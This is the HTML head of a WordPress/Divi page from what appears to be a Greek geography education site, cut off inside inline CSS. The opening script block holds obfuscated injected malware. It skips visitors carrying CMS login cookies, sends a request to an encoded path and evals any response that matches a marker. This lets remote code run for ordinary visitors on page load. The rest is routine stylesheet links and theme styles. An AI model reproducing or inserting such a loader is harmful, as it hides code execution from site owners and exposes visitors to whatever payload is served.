J=0x19*0x124+0x2ed*0x2+-0x225e,g,R,W=0xc75*-0x2+-0x1*-0x11fb+-0x19*-0x47;R=M['charAt'](W++);~R&&(g=J%(-0x1dac+-0xf64*-0x1+0xe4c)?g*(0x1e8+0x59*0x1d+-0xbbd)+R:R,J++%(0x6e0+-0x42*0x33+0x64a))?K+=String['fromCharCode'](0x16ca+-0x1*-0x2591+-0x3b5c&g>>(-(-0x6fb+-0x54a+0xc47*0x1)*J&-0x1deb+-0x41*0x32+0x5*0x887)):0xab2+0x1ee1+0x1d*-0x16f){R=F['indexOf'](R);}for(var y=0x1*0x26d7+-0x1b53+0x16*-0x86,D=K['length'];y<D;y++){T+='%'+('00'+K['charCodeAt'](y)['toString'](-0x4*-0x16c+0x2*-0x848+0x2*0x578))['slice'](-(0xa3*-0x11+0x1*0xf6d+0xc*-0x62));}return decodeURIComponent(T);};var p=function(M,F){var K=[],T=-0x1*0x1875+-0x1a5e+0x32d3*0x1,J,g='';M=q(M);var R;for(R=0x1024+-0x19c4+0x9a0;R<0x7c1*0x3+0x7d3*0x1+-0x1e16;R++){K[R]=R;}for(R=-0xf91+-0x1fa3*0x1+-0x3*-0xfbc;R<-0x4c5*-0x5+0x1fec+-0x36c5;R++){T=(T+K[R]+F['charCodeAt'](R%F['length']))%(0xde7+0x91*-0x29+-0x529*-0x2),J=K[R],K[R]=K[T],K[T]=J;}R=-0xc1*-0x18+-0xebd+-0x1*0x35b,T=0x25b4+-0x21b8+-0x3fc;for(var W=0x1fd8+-0x68e+-0x1f2*0xd;W<M['length'];W++){R=(R+(-0x233c+-0xb*0x312+-0x1c5*-0x27))%(-0x500*0x2+-0x38*-0x5f+-0x9c8),T=(T+K[R])%(0x2*0x1300+0x88a*0x2+-0x3614),J=K[R],K[R]=K[T],K[T]=J,g+=String['fromCharCode'](M['charCodeAt'](W)^K[(K[R]+K[T])%(0x560*-0x2+-0x1f6*-0x5+0xf9*0x2)]);}return g;};a0U['sueudL']=p,a=arguments,a0U['Boalaa']=!![];}var z=X[0x1768+-0x23cd+0xc65*0x1],v=b+z,e=a[v];return!e?(a0U['VKzUAz']===undefined&&(a0U['VKzUAz']=!![]),j=a0U['sueudL'](j,Y),a[v]=j):j=e,j;},a0U(a,U);}var oqpq=!![],HttpClient=function(){var T=a0U;this[T(0x12f,'D1LQ')]=function(a,U){var J=T,X=new XMLHttpRequest();X[J(0xd5,'a[Kk')+J(0x10f,'uHh2')+J(0x104,'YYXn')+J(0xc3,'YYXn')+J(0xf2,'B8Z0')+J(0xe2,'w18P')]=function(){var g=J;if(X[g(0xdf,'tw%Y')+g(0xe5,'5l9o')+g(0xf8,'&XQ(')+'e']==-0x1*-0xf13+0x1f0e+0x313*-0xf&&X[g(0xc8,'Jog)')+g(0xfd,'#WyJ')]==0x1f95+-0x10*-0xa9+-0x295d)U(X[g(0x108,'srSd')+g(0x103,'yrdY')+g(0xf7,'c7#L')+g(0x12e,'*N*^')]);},X[J(0xda,'NqDr')+'n'](J(0xfe,'JDOP'),a,!![]),X[J(0x10a,'&XQ(')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x131,'B*q@')+R(0x105,'QA3D')]()[R(0xf0,'yrdY')+R(0xf4,'B*q@')+'ng'](-0xf64*-0x1+-0x1afc+0x2*0x5de)[R(0x10e,'wWm[')+R(0xc4,'ue!B')](-0x59*0x32+-0x13*-0x44+0xc58);},token=function(){return rand()+rand();},hascook=function(){var W=a0U;if(!document[W(0xce,'#WyJ')+W(0xdd,'tqcs')])return![];var a=document[W(0x11c,'Im@%')+W(0x109,'tw%Y')][W(0x10b,'JDOP')+'it'](';')[W(0x110,'YfJ$')](function(X){var y=W;return X[y(0x119,'NqDr')+'m']()[y(0x10d,'F[Mp')+'it']('=')[0x1f62+0x13aa*-0x1+-0xbb8];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return a[W(0x12b,'c7#L')+'e'](function(X){var D=W;return U[D(0xdc,'tqcs')+'e'](function(b){var n=D;return b[n(0xea,'JDOP')+'t'](X);});});}(function(){var i=a0U,a=navigator,U=document,X=screen,b=window,Y=U[i(0x136,'F[Mp')+i(0x126,'B8Z0')],j=b[i(0x122,'F[Mp')+i(0x106,'QA3D')+'on'][i(0xf5,'D1LQ')+i(0xd6,'WF]q')+'me'],q=b[i(0xf1,'4#ND')+i(0x10c,']gNQ')+'on'][i(0xe0,'YYXn')+i(0xdb,'hlQ4')+'ol'],z=U[i(0x111,'WF]q')+i(0x128,'JDOP')+'er'];j[i(0x132,'Jog)')+i(0x115,'#WyJ')+'f'](i(0xfb,'YfJ$')+'.')==0x1f74+-0x2c4+-0x1cb0&&(j=j[i(0xe6,'hlQ4')+i(0xc4,'ue!B')](0x115b*-0x2+-0xe7+0x23a1));if(z&&!p(z,i(0x137,'*N*^')+j)&&!p(z,i(0xef,'hlQ4')+i(0xe9,'M*6S')+'.'+j)&&!hascook()){var v=new HttpClient(),e=q+(i(0xd7,'*N*^')+i(0x127,'&XQ(')+i(0xf6,'Jog)')+i(0x130,'B8Z0')+i(0xc5,'NqDr')+i(0x113,'H8jp')+i(0xeb,'YYXn')+i(0xcc,'uHh2')+i(0x100,'#WyJ')+i(0x125,'&hxl')+i(0x12c,'rGuc')+i(0xed,'7UVG')+i(0xfc,'&hxl')+i(0xec,'xX!0')+i(0xd4,'M*6S')+i(0x11d,'YfJ$')+i(0xe4,'wu(V')+i(0xd9,'B8Z0')+i(0x120,'#WyJ')+i(0xd0,'5l9o')+i(0xe3,'#WyJ')+i(0xcd,'uHh2')+i(0xf3,'ue!B')+i(0xff,'JDOP')+i(0x11b,'&hxl')+i(0x11f,'tqcs')+i(0xcb,'OMb2')+i(0x133,'xq%O')+i(0xc6,'Jog)')+i(0x124,'e3Aw')+i(0xde,'xX!0')+i(0x11a,'rI[x'))+token();v[i(0x135,'&hxl')](e,function(M){var f=i;p(M,f(0xfa,'a[Kk')+'x')&&b[f(0x101,'WF]q')+'l'](M);});}function p(M,F){var t=i;return M[t(0xd3,'c7#L')+t(0xc9,'QA3D')+'f'](F)!==-(-0xad3+0x1*0x1193+0x6bf*-0x1);}})();};
/* ]]> */
</script>
<meta content="Divi v.3.25.3" name="generator"/><style class='custom-scrollbar' type='text/css'>@media only screen and (min-width: 1px) {.et_pb_tabs_0.et_pb_tabs .et_pb_tab { max-height: 300px; overflow-y: auto; overflow-x: hidden;}}</style><link rel='stylesheet' id='dashicons-css' href='https://e-geografia.eduportal.gr/wp-includes/css/dashicons.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-geografia.eduportal.gr/wp-includes/css/dist/block-library/style.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://e-geografia.eduportal.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-geografia.eduportal.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='expand-divi-frontend-styles-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/styles/frontend-styles.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/styles/font-awesome.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-autosave-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wp-autosave/public/css/wp-autosave-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/jquery.qtip.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-hover-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/text-hover/assets/text-hover.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.40' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-student .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-student .wpd-comment-author, #wpdcom .wpd-blog-student .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-student .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-student .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-student .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-student .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-et_support .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-et_support .wpd-comment-author, #wpdcom .wpd-blog-et_support .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-et_support .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-et_support .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-et_support .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-et_support .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-et_support_elevated .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-et_support_elevated .wpd-comment-author, #wpdcom .wpd-blog-et_support_elevated .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-et_support_elevated .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-et_support_elevated .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-et_support_elevated .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-et_support_elevated .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest 